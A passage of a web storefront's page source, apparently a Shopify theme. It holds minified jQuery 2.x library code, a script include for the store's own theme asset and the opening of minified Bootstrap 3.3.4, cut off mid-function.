Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var 